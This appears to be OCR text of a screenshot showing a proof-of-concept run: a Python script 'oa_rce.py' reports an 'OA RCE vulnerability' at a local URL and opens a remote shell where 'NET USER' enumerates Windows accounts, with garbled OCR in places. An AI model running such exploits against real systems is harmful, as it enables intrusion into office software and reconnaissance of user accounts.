 C:\top\python>python oa_rec.py
please input your url python oa_rce.py http://127.0.0.1:8181
C:\ython>python oa_rec.py http://127.0.0.1:8181
[+] OA RCE vulnerability
wran@shelLhost#NET USER
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount wran
命令运行完毕，但发生一个或多个错误。
wran@shelLhost#